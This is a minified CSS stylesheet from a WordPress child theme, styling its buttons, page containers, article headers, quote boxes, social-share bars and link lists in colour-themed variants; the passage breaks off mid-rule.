.box-icon{background-color:#fab709}.theme-colour--yellow .btn--boxed-arrow-left .box-icon:after,.theme-colour--yellow .btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-black.svg?b6edd7dc993e2b4a07114cc03cf912aa)}.btn-container{display:flex;flex:1 1 100%}.btn-container.align-centre{justify-content:center}.btn-container.align-right{justify-content:flex-end}[data-lazy]{display:inline-block;font-size:0;line-height:0;position:relative;z-index:0}[data-lazy]:after{-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);bottom:0;content:"";height:100%;left:0;pointer-events:none;position:absolute;right:0;top:0;transition:-webkit-backdrop-filter .1s;transition:backdrop-filter .1s;transition:backdrop-filter .1s,-webkit-backdrop-filter .1s;width:100%}[data-lazy] img{height:auto;width:100%}[data-lazy] [data-lazy-placeholder]{bottom:0;height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;right:0;top:0;width:100%;z-index:-1}[data-lazy] [data-lazy-full],[data-lazy] [data-lazy-placeholder]{transition:-webkit-backdrop-filter .3s;transition:backdrop-filter .3s;transition:backdrop-filter .3s,-webkit-backdrop-filter .3s}[data-lazy] [data-lazy-full]{opacity:0}[data-lazy][data-lazy="1"]:after{-webkit-backdrop-filter:blur(0);backdrop-filter:blur(0)}[data-lazy][data-lazy="1"] [data-lazy-placeholder]{opacity:0}[data-lazy][data-lazy="1"] [data-lazy-full]{opacity:1}.icon,.icon--plus-minus{display:inline-block;position:relative}.icon--plus-minus{background-color:#000;height:2px;width:14px}.icon--plus-minus,.icon--plus-minus *{cursor:pointer}.icon--plus-minus:before{background-color:#000;content:"";height:14px;left:6px;position:absolute;top:-6px;transition:opacity .3s,transform .3s;width:2px}.icon--plus-minus.collapse:before{transform:rotate(-90deg)}.icon--cross{height:2px;width:100%}.icon--cross,.icon--cross *{cursor:pointer}.icon--cross:after,.icon--cross:before{background-color:#000;border-radius:25px;content:"";height:2px;left:0;opacity:1;position:absolute;transform:rotate(45deg);width:100%}.icon--cross:after{transform:rotate(-45deg)}.separator-line{border-bottom:1px solid #1b9dd4;height:0;margin:24px 0;position:relative;width:100%}.separator-line.block-theme-override--blue,.separator-line.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .separator-line{border-color:#1b9dd4}.separator-line.block-theme-override--green,.separator-line.block-theme-override--green.block-theme-override--green,.theme-colour--green .separator-line{border-color:#49a53a}.separator-line.block-theme-override--pink,.separator-line.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .separator-line{border-color:#ea99b8}.separator-line.block-theme-override--yellow,.separator-line.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .separator-line{border-color:#fab709}.container{margin-left:auto;margin-right:auto;width:100%}.container,.container--default{max-width:calc(1080px + 43.75vw);padding-left:21.875vw;padding-right:21.875vw}.container--1920{max-width:calc(1920px + 25vw)}.container--1440,.container--1920{padding-left:12.5vw;padding-right:12.5vw}.container--1440{max-width:calc(1440px + 25vw)}.container--1024{max-width:calc(1024px + 46.66667vw);padding-left:23.3333333333vw;padding-right:23.3333333333vw}.container--940{max-width:calc(940px + 51.04167vw);padding-left:25.5208333333vw;padding-right:25.5208333333vw}.container--768{max-width:calc(768px + 60vw);padding-left:30vw;padding-right:30vw}.container--320{max-width:calc(320px + 83.33333vw);padding-left:41.6666666667vw;padding-right:41.6666666667vw}@media only screen and (min-width:1024px) and (max-width:1439px){.container{max-width:none;padding-left:50px;padding-right:50px}}@media only screen and (min-width:600px) and (max-width:1023px){.container{max-width:none;padding-left:35px;padding-right:35px}}@media only screen and (max-width:599px){.container{max-width:none;padding-left:18px;padding-right:18px}}.container--wp-columns{margin:0 auto}.container--wp-columns .wp-block-columns{margin:0}.container .container{padding-left:0;padding-right:0}.content-sidebar-layout{display:flex;gap:48px}.content-sidebar-layout__sidebar-col{align-self:flex-start;border-right:1px solid #e2e2e2;flex:0 0 328px;padding-right:48px}.content-sidebar-layout__content-col{flex-grow:1;flex-shrink:1}.content-sidebar-layout--single-col .content-sidebar-layout__content-col{max-width:780px}.content-sidebar-layout--force-2cols .content-sidebar-layout__sidebar-col{border-right:none}.content-sidebar-layout--right-col-border{gap:0}.content-sidebar-layout--right-col-border .content-sidebar-layout__sidebar-col{border-right:none}.content-sidebar-layout--right-col-border .content-sidebar-layout__content-col{border-left:1px solid #e2e2e2;padding-left:48px}@media only screen and (min-width:600px) and (max-width:1023px){.content-sidebar-layout--right-col-border .content-sidebar-layout__content-col{border-left:none;padding-left:0}}@media only screen and (max-width:599px){.content-sidebar-layout--right-col-border .content-sidebar-layout__content-col{border-left:none;padding-left:0}}header.style-1 .container-one{justify-content:space-between}header.style-1.sidebar-open .menu-item{border-bottom:none!important}header.style-1.sidebar-open .menu-item a:after,header.style-1.sidebar-open .menu-item button:after,header.style-1.sidebar-open .menu-item.current-menu-item a:before,header.style-1.sidebar-open .menu-item:after{display:none!important}header.style-1 .menu-item>button{background-color:transparent;border:0;box-sizing:border-box;display:inline-block;font-size:inherit;padding:0;position:relative;text-decoration:none}header.style-1 .menu-item>button,header.style-1 .menu-item>button *{cursor:pointer;-webkit-user-select:none;user-select:none}header.style-1 .menu-item>button::-moz-focus-inner{border:0;padding:0}header.style-1 .menu-item>button:after{border-bottom:1px solid}header.style-1 .logo-area{transform:none;width:100%}header.style-1 .logo-area a{display:block}header.style-1 .logo-area img{margin-left:0;max-width:225px}header.style-1.hide-logo .logo-area{display:none}header.style-1.hide-logo .container-one{justify-content:flex-end}header.style-1.hide-logo.sticky .container-one{justify-content:space-between}header.style-1.hide-logo.sticky .logo-area{display:block}header.style-1.has-menu-scroll-logo-variation .logo-scroll-variation,header.style-1.has-menu-scroll-logo-variation.sticky .logo-area img,header.style-1.has-menu-scroll-logo-variation.sticky .mobile-logo-area img{display:none}header.style-1.has-menu-scroll-logo-variation.sticky .logo-area img.logo-scroll-variation,header.style-1.has-menu-scroll-logo-variation.sticky .mobile-logo-area img.logo-scroll-variation{display:block}header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li a,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li a:hover,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li button,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li button:hover{color:#000!important}header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item a:before,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item button:before,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li:after{background:#000!important}header.style-1:not(.sticky).nav-colour-override--black .mobile-menu-btn .text-dark,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .bi.bi-house-door.menu-item-8562:before,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .header-icons ul li i,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li:hover a:after,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li:hover button:after{color:#000!important}header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li a,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li a:hover,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li button,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li button:hover{color:#fff!important}header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item a:before,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item button:before,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li:after{background:#fff!important}header.style-1:not(.sticky).nav-colour-override--white .mobile-menu-btn .text-dark,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .bi.bi-house-door.menu-item-8562:before,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .header-icons ul li i,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li:hover a:after,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li:hover button:after{color:#fff!important}.hero-single-article{background-color:#f6fbfd;height:auto;padding-bottom:50px;padding-top:180px;position:relative;z-index:1}.hero-single-article .content-sidebar-layout__sidebar-col{align-self:flex-end;border-right:none;padding-bottom:15px}.hero-single-article__description{padding-bottom:20px}.hero-single-article__description:last-child{padding-bottom:15px}.hero-single-article__description>div+div{margin-top:8px}.hero-single-article__description h5,.hero-single-article__description p{margin:0}.hero-single-article__description h5{color:#4e4e4e;font-family:Readex Pro,sans-serif;font-size:1.125rem;font-weight:600}.hero-single-article__description p{font-size:.875rem}.hero-single-article__description .btn{margin-top:8px}.hero-single-article__description .wysiwyg li{margin-bottom:0}.hero-single-article__social{margin-bottom:16px}.hero-single-article__info .breadcrumb-section{background-color:transparent!important}.hero-single-article h1.small-heading{font-size:1.75rem;line-height:2.5rem}@media only screen and (min-width:1024px) and (max-width:1439px){.hero-single-article h1.small-heading{font-size:1.875rem;line-height:1.4}}@media only screen and (min-width:600px) and (max-width:1023px){.hero-single-article h1.small-heading{font-size:1.875rem;line-height:1.4}}@media only screen and (max-width:599px){.hero-single-article h1.small-heading{font-size:1.625rem}}.hero-single-article__image-wrapper{height:auto;position:relative;text-align:center;width:100%}.hero-single-article__publish-date{font-size:.875rem;font-weight:400;text-align:right}.hero-single-article.has-image{padding-bottom:0;padding-top:120px}.hero-single-article.has-image .container,.hero-single-article.has-image .content-sidebar-layout{height:100%}.hero-single-article.has-image .content-sidebar-layout__content-col{display:flex;flex-direction:column;gap:30px;justify-content:space-between}.hero-single-article--event .content-sidebar-layout__sidebar-col .hero-single-article__event-cal,.hero-single-article--event .content-sidebar-layout__sidebar-col .social-share{border-top:1px solid #1b9dd4}.hero-single-article--event .content-sidebar-layout__sidebar-col .hero-single-article__event-cal{padding:18px 0}.hero-single-article--event .content-sidebar-layout__sidebar-col .hero-single-article__event-cal .event-action-btn{justify-content:space-between}.hero-single-article--event .content-sidebar-layout__sidebar-col .social-share{border-bottom:none;margin-bottom:0;padding-bottom:5px}@media only screen and (min-width:600px) and (max-width:1023px){.hero-single-article,.hero-single-article.has-image{padding-top:80px}.hero-single-article.has-image .content-sidebar-layout{flex-direction:column;gap:20px}.hero-single-article.has-image .content-sidebar-layout .content-sidebar-layout__sidebar-col{align-self:flex-start;flex:1 1 100%;order:2;padding-bottom:30px;padding-right:0;width:100%}.hero-single-article.has-image .content-sidebar-layout .hero-single-article__publish-date{text-align:left}.hero-single-article.has-image .content-sidebar-layout .content-sidebar-layout__content-col{gap:15px}}@media only screen and (max-width:599px){.hero-single-article,.hero-single-article.has-image{padding-top:80px}.hero-single-article.has-image .content-sidebar-layout{flex-direction:column;gap:20px}.hero-single-article.has-image .content-sidebar-layout .content-sidebar-layout__sidebar-col{align-self:flex-start;flex:1 1 100%;order:2;padding-bottom:30px;padding-right:0;width:100%}.hero-single-article.has-image .content-sidebar-layout .hero-single-article__publish-date{text-align:left}.hero-single-article.has-image .content-sidebar-layout .content-sidebar-layout__content-col{gap:15px}}.hero-single-article.block-theme-override--blue,.hero-single-article.block-theme-override--blue.block-theme-override--blue{background-color:#f6fbfd}.hero-single-article.block-theme-override--blue .hero-single-article__event-cal,.hero-single-article.block-theme-override--blue .social-share,.hero-single-article.block-theme-override--blue.block-theme-override--blue .hero-single-article__event-cal,.hero-single-article.block-theme-override--blue.block-theme-override--blue .social-share{border-color:#1b9dd4}.theme-colour--blue .hero-single-article{background-color:#f6fbfd}.theme-colour--blue .hero-single-article .hero-single-article__event-cal,.theme-colour--blue .hero-single-article .social-share{border-color:#1b9dd4}.hero-single-article.block-theme-override--green,.hero-single-article.block-theme-override--green.block-theme-override--green{background-color:#ecf6eb}.hero-single-article.block-theme-override--green .hero-single-article__event-cal,.hero-single-article.block-theme-override--green .social-share,.hero-single-article.block-theme-override--green.block-theme-override--green .hero-single-article__event-cal,.hero-single-article.block-theme-override--green.block-theme-override--green .social-share{border-color:#49a53a}.theme-colour--green .hero-single-article{background-color:#ecf6eb}.theme-colour--green .hero-single-article .hero-single-article__event-cal,.theme-colour--green .hero-single-article .social-share{border-color:#49a53a}.hero-single-article.block-theme-override--pink,.hero-single-article.block-theme-override--pink.block-theme-override--pink{background-color:#fffafc}.hero-single-article.block-theme-override--pink .hero-single-article__event-cal,.hero-single-article.block-theme-override--pink .social-share,.hero-single-article.block-theme-override--pink.block-theme-override--pink .hero-single-article__event-cal,.hero-single-article.block-theme-override--pink.block-theme-override--pink .social-share{border-color:#ea99b8}.theme-colour--pink .hero-single-article{background-color:#fffafc}.theme-colour--pink .hero-single-article .hero-single-article__event-cal,.theme-colour--pink .hero-single-article .social-share{border-color:#ea99b8}.hero-single-article.block-theme-override--yellow,.hero-single-article.block-theme-override--yellow.block-theme-override--yellow{background-color:#fef6e1}.hero-single-article.block-theme-override--yellow .hero-single-article__event-cal,.hero-single-article.block-theme-override--yellow .social-share,.hero-single-article.block-theme-override--yellow.block-theme-override--yellow .hero-single-article__event-cal,.hero-single-article.block-theme-override--yellow.block-theme-override--yellow .social-share{border-color:#fab709}.theme-colour--yellow .hero-single-article{background-color:#fef6e1}.theme-colour--yellow .hero-single-article .hero-single-article__event-cal,.theme-colour--yellow .hero-single-article .social-share{border-color:#fab709}.accordion-wrapper.none{border-top:1px solid var(--text-primary)}.accordion h3{color:#000;font-family:Open Sans,sans-serif;font-size:.875rem;font-weight:700;margin:0;padding-left:15px}.accordion h3:after{left:-9px;margin-top:-12px}.accordion.active h3:after{top:13px}.accordion .accordion-content{font-weight:400}.post-content table{width:100%}.post-content table td,.post-content table th{font-size:.875rem}.social-share{align-items:center;border-bottom:2px solid #1b9dd4;display:flex;gap:15px;justify-content:space-between;padding:10px 0}.social-share div{color:#000;font-size:.875rem;font-weight:400;line-height:1}.social-share.block-theme-override--blue,.social-share.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .social-share{border-bottom-color:#1b9dd4}.social-share.block-theme-override--green,.social-share.block-theme-override--green.block-theme-override--green,.theme-colour--green .social-share{border-bottom-color:#49a53a}.social-share.block-theme-override--pink,.social-share.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .social-share{border-bottom-color:#ea99b8}.social-share.block-theme-override--yellow,.social-share.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .social-share{border-bottom-color:#fab709}.social-share-list{align-items:center;display:flex;gap:10px;list-style:none;margin:0;padding:0}.social-share-list li{background-color:#ccc;border-radius:50%;height:25px;opacity:1;overflow:hidden;transition:opacity .3s;width:25px}.social-share-list li a{align-items:center;display:flex;height:100%;justify-content:center;width:100%}.social-share-list li .svg-icon{color:#000;height:50%;width:50%}@media screen and (any-hover:hover){.social-share-list li:hover{opacity:.7}}.meta-info-border-top{border-top:1px solid #fab709}.meta-info-border-bottom{border-bottom:1px solid #fab709}.boxed-links{display:flex;flex-wrap:wrap;gap:5px;margin-top:50px;position:relative;width:100%}.boxed-links__item{display:flex;flex:1 1 30%;height:130px;position:relative}@media only screen and (max-width:767px){.boxed-links__item{flex-basis:48%}}@media only screen and (max-width:599px){.boxed-links__item{flex-basis:100%}}.boxed-links a{align-items:center;color:#fff;display:flex;font-size:1rem;font-weight:600;justify-content:center;line-height:1.3;padding:0 10px;text-align:center;text-decoration:none;z-index:1}.boxed-links a,.boxed-links a:after{height:100%;left:0;position:absolute;top:0;width:100%}.boxed-links a:after{background:linear-gradient(rgba(29,29,27,.68),hsla(0,0%,100%,.2));bottom:0;content:"";right:0;transition:all .5s;z-index:-1}@media screen and (any-hover:hover){.boxed-links a:hover:after{background:linear-gradient(rgba(29,29,27,.68),rgba(29,29,27,.68))}}.boxed-links img{bottom:0;font-family:"object-fit: cover;";height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;right:0;top:0;width:100%;z-index:-1}.area-item{background-color:var(--white)}.area-item h4{color:#000}.area-item:hover{background-color:var(--primary-blue)}.area-item:hover h4{color:var(--white)}.area-item.style-2:hover{background-color:var(--primary-blue)}.area-item.style-2:hover h4{color:var(--white)}.area-item.style-3{background-color:var(--white)}.area-item.style-3:hover{background-color:var(--primary-yellow)}.area-item.style-3:hover h4{color:#fff}.area-item.style-4{background-color:var(--white)}.area-item.style-4:hover{background-color:var(--primary-green)}.area-item.style-4:hover h4{color:#fff}.area-item.style-5 h4{color:var(--text-primary)}.area-item.style-5:hover{background-color:var(--primary-green)}.area-item.style-5:hover h4{color:#fff}.area-item.style-5-blue h4{color:var(--text-primary)}.area-item.style-5-blue:hover{background-color:var(--primary-green)}.area-item.style-5-blue:hover h4{color:#fff}.main-social li a{position:relative}.main-social li a .svg-icon{height:auto;width:50%}.quotes-list .quote-item{background-color:#f6fbfd;margin-bottom:46px;padding:15px 0 0;position:relative}.quotes-list .quote-item:last-child{margin-bottom:0}.quotes-list .quote-item__text{font-size:.875rem;font-weight:400;line-height:1.5rem;padding:0 17px 13px}.quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:17px;margin-bottom:7px;width:21px}.quotes-list .quote-item__author{background-color:#1b9dd4;color:#fff;font-size:.875rem;font-weight:600;padding:10px 17px;text-transform:uppercase}.quotes-list.block-theme-override--blue .quote-item,.quotes-list.block-theme-override--blue.block-theme-override--blue .quote-item{background-color:#f6fbfd}.quotes-list.block-theme-override--blue .quote-item__text:before,.quotes-list.block-theme-override--blue.block-theme-override--blue .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.quotes-list.block-theme-override--blue .quote-item .quote-item__author,.quotes-list.block-theme-override--blue.block-theme-override--blue .quote-item .quote-item__author{background-color:#1b9dd4}.theme-colour--blue .quotes-list .quote-item{background-color:#f6fbfd}.theme-colour--blue .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.theme-colour--blue .quotes-list .quote-item .quote-item__author{background-color:#1b9dd4}.quotes-list.block-theme-override--green .quote-item,.quotes-list.block-theme-override--green.block-theme-override--green .quote-item{background-color:#ecf6eb}.quotes-list.block-theme-override--green .quote-item__text:before,.quotes-list.block-theme-override--green.block-theme-override--green .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.quotes-list.block-theme-override--green .quote-item .quote-item__author,.quotes-list.block-theme-override--green.block-theme-override--green .quote-item .quote-item__author{background-color:#49a53a}.theme-colour--green .quotes-list .quote-item{background-color:#ecf6eb}.theme-colour--green .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.theme-colour--green .quotes-list .quote-item .quote-item__author{background-color:#49a53a}.quotes-list.block-theme-override--pink .quote-item,.quotes-list.block-theme-override--pink.block-theme-override--pink .quote-item{background-color:#fffafc}.quotes-list.block-theme-override--pink .quote-item__text:before,.quotes-list.block-theme-override--pink.block-theme-override--pink .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.quotes-list.block-theme-override--pink .quote-item .quote-item__author,.quotes-list.block-theme-override--pink.block-theme-override--pink .quote-item .quote-item__author{background-color:#ea99b8;color:#000}.theme-colour--pink .quotes-list .quote-item{background-color:#fffafc}.theme-colour--pink .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.theme-colour--pink .quotes-list .quote-item .quote-item__author{background-color:#ea99b8;color:#000}.quotes-list.block-theme-override--yellow .quote-item,.quotes-list.block-theme-override--yellow.block-theme-override--yellow .quote-item{background-color:#fef6e1}.quotes-list.block-theme-override--yellow .quote-item__text:before,.quotes-list.block-theme-override--yellow.block-theme-override--yellow .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.quotes-list.block-theme-override--yellow .quote-item .quote-item__author,.quotes-list.block-theme-override--yellow.block-theme-override--yellow .quote-item .quote-item__author{background-color:#fab709;color:#000}.theme-colour--yellow .quotes-list .quote-item{background-color:#fef6e1}.theme-colour--yellow .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.theme-colour--yellow .quotes-list .quote-item .quote-item__author{background-color:#fab709;color:#000}.pbm{padding:60px 0}.pbm .container-centre{align-items:center;display:flex;flex-direction:column}.pbm .page-title{font-size:2.25rem}@media only screen and (max-width:767px){.pbm .page-title{font-size:1.75rem}}.pbm .page-title--border{border-bottom:1px solid;padding:0 30px 15px}.pbm-style--blue .page-title--border{border-color:#1b9dd4}.pbm-style--blue.bg-colour{background-color:rgba(27,157,212,.1)}.pbm-style--blue.bg-colour .accordion-content{background-color:transparent}.pbm-style--green .page-title--border{border-color:#49a53a}.pbm-style--green.bg-colour{background-color:rgba(73,165,58,.1)}.pbm-style--green.bg-colour .accordion-content{background-color:transparent}.pbm-style--yellow .page-title--border{border-color:#fab709}.pbm-style--yellow.bg-colour{background-color:rgba(250,183,9,.1)}.pbm-style--yellow.bg-colour .accordion-content{background-color:transparent}.pbm-style--pink .page-title--border{border-color:#ea99b8}.pbm-style--pink.bg-colour{background-color:rgba(234,153,184,.1)}.pbm-style--pink.bg-colour .accordion-content{background-color:transparent}.pbm-header-section{background-color:#ccc;height:700px;position:relative;width:100%}@media only screen and (max-width:767px){.pbm-header-section{height:520px}}.pbm-header-section>*{position:relative}.pbm-header-section>:not(img){z-index:1}.pbm-header-section__bg-image{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%;z-index:0}.pbm-header-section__big-logo-alt{display:block;height:auto;position:relative;top:80px;width:100%}.pbm-header-section>svg{fill:#fff;top:40px}.pbm-header-section__content{bottom:0;height:auto;left:0;padding:40px 10px;position:absolute;text-align:center;width:100%}@media only screen and (max-width:767px){.pbm-header-section__content{padding:30px 10px}}.pbm-header-section__content>div{color:#fff;font-size:2rem;line-height:1.2;margin:auto;max-width:900px;text-align:center;width:100%}@media only screen and (min-width:992px) and (max-width:1199px){.pbm-header-section__content>div{font-size:1.375rem}}@media only screen and (min-width:600px) and (max-width:1023px){.pbm-header-section__content>div{font-size:1.25rem}}@media only screen and (max-width:767px){.pbm-header-section__content>div{font-size:1.125rem}}.pbm-header-section__scroll-down{display:inline-block;height:30px;line-height:1.875rem;margin-top:20px;overflow:hidden}.pbm-header-section__scroll-down i{color:#fff;font-size:2.5rem}.pbm-header-section.pbm-style--blue .pbm-header-section__content{background-color:rgba(27,157,212,.65)}.pbm-header-section.pbm-style--blue .pbm-header-section__content:after{background-color:#1b9dd4}.pbm-header-section.pbm-style--green .pbm-header-section__content{background-color:rgba(73,165,58,.65)}.pbm-header-section.pbm-style--green .pbm-header-section__content:after{background-color:#49a53a}.pbm-header-section.pbm-style--yellow .pbm-header-section__content{background-color:rgba(250,183,9,.65)}.pbm-header-section.pbm-style--yellow .pbm-header-section__content:after{background-color:#fab709}.pbm-header-section.pbm-style--pink .pbm-header-section__content{background-color:rgba(234,153,184,.65)}.pbm-header-section.pbm-style--pink .pbm-header-section__content:after{background-color:#ea99b8}.breadcrumb-section.pbm-style--blue{background-color:rgba(27,157,212,.4)}.breadcrumb-section.pbm-style--green{background-color:rgba(73,165,58,.4)}.breadcrumb-section.pbm-style--yellow{background-color:rgba(250,183,9,.4)}.breadcrumb-section.pbm-style--pink{background-color:rgba(234,153,184,.4)}.pbm-text-area-w-sidebar .wysiwyg .btn{margin-top:20px}.pbm-text-area-w-sidebar__people{display:flex;flex-direction:column;gap:40px;margin-bottom:40px}.pbm-text-area-w-sidebar__people .people-item__heading{font-size:.9375rem;font-weight:700;margin-bottom:15px;text-transform:uppercase}.pbm-text-area-w-sidebar__people .people-item__person .person-image-container{height:195px;margin-bottom:5px;max-width:285px;overflow:hidden;position:relative}.pbm-text-area-w-sidebar__people .people-item__person .person-image-container img{transform:scale(1.4)}.pbm-text-area-w-sidebar__people .people-item__person .person-job-title,.pbm-text-area-w-sidebar__people .people-item__person .person-name{font-size:.9375rem}.pbm-text-area-w-sidebar__people .people-item__person .person-job-title{font-weight:700;text-transform:uppercase}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details{margin-top:15px}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details>div{font-size:.875rem;font-weight:700}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .contact-links-list{list-style:none;margin:0;padding:0}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .contact-links-list li{line-height:1}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details a{color:#000;font-size:.875rem;line-height:1.5;text-decoration:none;word-break:break-all}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .vcard-link{font-weight:700}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .social-icon{margin-top:15px}.pbm-text-area-w-sidebar__logos>div{margin-top:40px;max-width:285px}.pbm-text-area-w-sidebar__logos>div+div{margin-top:15px}.pbm-text-area-w-sidebar__logos>div img{display:block;height:auto;width:100%}.pbm-text-area-w-sidebar.block-theme-override--blue .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--blue.block-theme-override--blue .wysiwyg .btn,.theme-colour--blue .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#1b9dd4}.pbm-text-area-w-sidebar.block-theme-override--green .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--green.block-theme-override--green .wysiwyg .btn,.theme-colour--green .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#49a53a}.pbm-text-area-w-sidebar.block-theme-override--pink .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--pink.block-theme-override--pink .wysiwyg .btn,.theme-colour--pink .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#ea99b8;color:#000}.pbm-text-area-w-sidebar.block-theme-override--yellow .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--yellow.block-theme-override--yellow .wysiwyg .btn,.theme-colour--yellow .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#fab709;color:#000}.boxed-links-container--default{margin-left:auto;margin-right:auto;max-width:1000px;padding-left:15px;padding-right:15px;width:100%}@media only screen and (min-width:1400px) and (max-width:1599px){.boxed-links-container--default{max-width:1000px}}@media only screen and (min-width:1200px) and (max-width:1399px){.boxed-links-container--default{max-width:1000px}}@media only screen and (min-width:992px) and (max-width:1199px){.boxed-links-container--default{max-width:940px}}@media only screen and (min-width:768px) and (max-width:991px){.boxed-links-container--default{max-width:720px}}@media only screen and (min-width:576px) and (max-width:768px){.boxed-links-container--default{max-width:540px}}@media only screen and (max-width:576px){.boxed-links-container--default{max-width:100%}}.boxed-links-container--as-video-module{margin:auto;max-width:800px;padding:0 20px;width:100%}.boxed-links-container .boxed-links{margin-top:0;padding:60px 0}.page-main-content{margin:46px 0 100px;position:relative}@media only screen and (min-width:600px) and (max-width:1023px){.page-main-content.content-sidebar-layout{flex-direction:column}.page-main-content.content-sidebar-layout .content-sidebar-layout__sidebar-col{border-right:none;flex-basis:auto;order:2;padding-right:0}}@media only screen and (max-width:599px){.page-main-content.content-sidebar-layout{flex-direction:column}.page-main-content.content-sidebar-layout .content-sidebar-layout__sidebar-col{border-right:none;flex-basis:auto;order:2;padding-right:0}}.links-list-section{padding:68px 0 80px}.links-list-section h2{margin-bottom:40px}.links-list-section__list{display:grid;gap:16px 20px;grid-template-columns:1fr 1fr}@media only screen and (max-width:599px){.links-list-section__list{grid-row-gap:12px;grid-template-columns:1fr}}.links-list-section__item{border-bottom:1px solid #e1e1e1;padding-bottom:18px;padding-left:18px;position:relative}.links-list-section__item .btn{font-size:1.25rem;font-weight:400;line-height:1.875rem}@media only screen and (max-width:599px){.links-list-section__item{padding-bottom:12px;padding-left:12px}.links-list-section__item .btn{font-size:1.125rem;line-height:1.5}}.links-list-section.block-theme-override--blue.block-theme-override--blue.has-bg-colour,.links-list-section.block-theme-override--blue.has-bg-colour{background-color:#f6fbfd}.links-list-section.block-theme-override--blue.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--blue.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-blue.svg?cda166e973bb7b9bc1107e3666cd3cae);border-color:#1b9dd4}.theme-colour--blue .links-list-section.has-bg-colour{background-color:#f6fbfd}.theme-colour--blue .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--blue .links-list-section.has-bg-colour .links-list-section__item .btn 